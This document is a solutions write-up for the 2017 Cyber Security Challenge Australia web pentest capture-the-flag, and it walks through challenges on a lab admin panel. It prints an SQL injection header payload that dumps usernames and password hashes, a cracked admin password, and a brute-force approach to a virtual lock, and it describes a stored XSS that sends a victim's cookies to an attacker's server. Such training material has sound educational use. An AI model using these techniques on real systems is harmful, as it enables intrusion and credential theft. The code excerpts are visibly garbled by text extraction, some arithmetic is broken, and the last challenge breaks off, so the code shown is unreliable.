# Lyber Sécurity<br>Challenge<br>Australia  $\ddot{\bullet}$ 2017

# Web Pentest Solutions

# Sponsored By



**Australian Government** 

**<sup>※</sup>HackLabs** 

 $\mathbf{d}$  and  $\mathbf{d}$ **CISCO** 















# Table of Contents



# <span id="page-2-0"></span>Challenge 1: Demo

#### <span id="page-2-1"></span>Challenge Description

True hackers view the world in code. **Location:** [http://admin-panel.cysca](http://admin-panel.cysca/)

#### <span id="page-2-2"></span>Designed Solution

Read the source of the page, find the login details

#### <span id="page-2-3"></span>Writeup

When you first connect to the challenge dashboard you will presented with a login screen. If you view the source code of this page you will see some demo credentials that have been commented out. Use these to login to the dashboard, obtain your first flag.

```
if (\frac{1}{2} ($(window).width() <= 767
76
                \mathcal{V}\overline{77}</script>
78
    </body>
79
8081
    <!--Remove from prod-->
    \leq! --demo:demo-->
82
83
R_{A}</html>
```
# <span id="page-2-4"></span>Challenge 2: Only in the upside-down

#### <span id="page-2-5"></span>Challenge Description

License checks will always be a client-side check **Location:** http://admin-panel.cysca

#### <span id="page-2-6"></span>Designed Solution

View the source of the JavaScript that validates activation codes and reverse the hardcoded activation code

#### <span id="page-2-7"></span>**Writeup**

Once you have reached the dashboard you should see the challenges listed on the side panel as well as a form which allows you to activate the dashboard. You will not be able to attempt any of the challenges without first activating the dashboard.

By viewing the source code of this page, you will see some JavaScript which validates your activation code prior to submitting a request to activate the dashboard.

```
$(document).ready(function() {
    $("#activationbutton").click(function(){
         var code = $("\#activationcode").val();
         console.log(code);
         if(code === "2efc7f9bb6c3c2184a1caf53fad52dcc07cb5239".split("").reverse().join("")) {
             var data = []data.push({'code': 'True'});
             $. a iax(ax\\<br>type: "POST",<br>url: "/admin/submit_activation_code"
                  data: JSON.stringify(data, null, '\t'),
                  contentType: 'application/json; charset=UTF-8',
                  success: function(result){
                      alert(result['result']);
                      location.reload();
                  Y.
             \mathcal{H}} else {
             alert("Wrong serial code");
        \overline{\mathcal{X}}\});
\});
```
This JavaScript compares the code you entered to a hardcoded activation code that is reversed prior to the comparison. By submitting this activation code in reverse order, you will successfully activate the dashboard to obtain your second flag and gain access to the rest of the challenges. You are now ready to get schwifty.



# <span id="page-3-0"></span>Challenge 3: I see dead hackers

#### <span id="page-3-1"></span>Challenge Description

#### I hate injections

**Location:** http://admin-panel.cysca/ipcam/ipcam

#### <span id="page-3-2"></span>Designed Solution

Use an SQL injection in the 'X-Browser' header of the GET request to '/api/public/status' then crack the admins password using hashcat.

#### <span id="page-3-3"></span>**Writeup**

This challenge provides you with a login page for an IP Webcam that must be bypassed to obtain the flag. By monitoring the traffic that is generated by the dashboard page for this device you will notice 2 requests being made directly to the IOT device APIs, not the admin panel APIs. These are an OPTIONS request and a GET request to the '/api/public/status' endpoint.



Included in the GET request to '/api/public/status' is the 'X-Browser' header. When a single quote is inserted into this header the IP Webcam will return an SQL error which suggests that this API call is vulnerable to SQL injection.



By running this request through sqlmap with the "X-Browser" header specified as a custom injection position or by guessing table names and column names you should be able to build the following SQL injection payload which will extract usernames and passwords from the database "X-Browser: firefox' UNION SELECT username, password from Users--'*"*. This will extract the username "*admin*" and a password hash for this user.



This password hash can be cracked with either your own tools (John the Ripper, Hashcat) or the findmyhash.py script distributed with Kali Linux, to identify the admin password - "P@ssw0rd2016". This can be used to login to the device and obtain the flag.



# <span id="page-5-0"></span>Challenge 4: Don't hackers open inside

#### <span id="page-5-1"></span>Challenge Description

Nothing is safe **Location:** http://admin-panel.cysca/safe/safe

#### <span id="page-5-2"></span>Designed Solution

Brute force the 125 lock combinations and use the deviceID with an XSS vulnerability in the /api/public/lastUnlockedBy call, to steal the users cookie

#### <span id="page-5-3"></span>Writeup

This challenge presents you with a virtual combination lock which can be turned in either direction, and unlocked if the right combination is entered. The provided UI only allows you to turn the lock one position at a time. However, this number can be easily increased as the number of turns is included in each request.



The specifications of the lock used for this product are provided in the documentation, it is an  $S&G$  6741 lock which is a 3-wheel combination with 100 numbers each wheel providing  $100^{\circ}$  = 1,000,000 combinations. As modelled to the original physical lock, this lock has a "*dialing tolerance*" of *+-1.25*. This is done to account for

human error which essentially means that each number of the combination must be within 1.25 of the actual number in the combination.

The documentation specifies two modifications that have been made to this lock:

- 1. The dial has been reduced to have 50 numbers instead of 100
- 2. The dialing tolerance of some damaged locks is four times what it should be. (This is a damaged lock)

There are only  $50^{\circ}3 = 125,000$  possible combinations. Since each number entered must be +-5 (of the actual number in the combination) it is possible to unlock the safe with  $(50/10)$  ^ 3 = 5 ^ 3 = 125 attempts. You should be able to successfully unlock this lock by writing a simple brute forcer that will attempt each of these 125 combinations (note that you must turn the lock in a particular way to successfully enter a single combination).

Congratulations! You now have access to the contents of the safe… but there's no flag here :( \*sad panda\*



"Moar flags please" - Sad Panda

You might have noticed that a request to unlock the safe includes a 'deviceID' parameter. This ID is stored and returned when making a get request to '/api/public/status' or '/api/public/lastUnlockedBy', the latter of which is vulnerable to XSS.

Any JavaScript that is included in the 'deviceID' parameter when unlocking the safe will be executed when '/api/public/lastUnlockedBy' is loaded in a browser.

The documentation specifies that alerts are sent to users when their safe is unlocked, so it is safe to assume that you could target the owner of the lock with an XSS attack when unlocking the safe. By crafting a payload that includes a user's cookies in a HTTP request to a server controlled by you, you will be able to obtain the flag.





# <span id="page-7-0"></span>Challenge 5: Hot coffee helps me sleep

#### <span id="page-7-1"></span>Challenge Description

Generating random data with hardware is hard **Location:** http://admin-panel.cysca/gauge/temperature

#### <span id="page-7-2"></span>Designed Solution

Take advantage of the temperatures involvement with the IV and set it above 100 degrees, decrypted the message to find the link to '/api/images/relax.gif', view the x-cyber header that leads to another link. From this link you modify your request to "/api/are-you-speaking-my-language' and the Accept-Language header to 'men-at-work'

#### <span id="page-7-3"></span>Writeup

*Important: The "Katy Perry my datacenter" challenge is a prerequisite which must be completed before you will be able to complete this challenge.* 



"I love coffee" - everyone

This challenge is centred around an encryption device which is repeatedly displaying the output of encrypting the same message with different, randomly generated encryption keys. The documentation provides the decryption algorithm which requires the encrypted message, the Initialisation vector  $(IV)$  and the encryption key. The admin console is repeatedly displaying the encrypted message, the IV and the last 8 characters of the encryption key. To obtain the unencrypted flag you will need to obtain the rest of the encryption key.



The documentation notes that increasing the temperature above 20 degrees will decrease the randomness of the encryption keys being generated. The dashboard also displays the current temperature of the encryption device which should match the current temperature of the temperature gauge from the "Katy perry my datacenter" challenge. After completing the "*Katy perry my datacenter*" challenge you will have valid credentials to call the authenticated APIs mentioned in the documentation of the temperature gauge. The

'/api/private/Temperature' endpoint can be used to increase the temperature of the encryption device to 100 degrees at which point the last 8 characters of the encryption key will become stuck as 'fffffffff'.

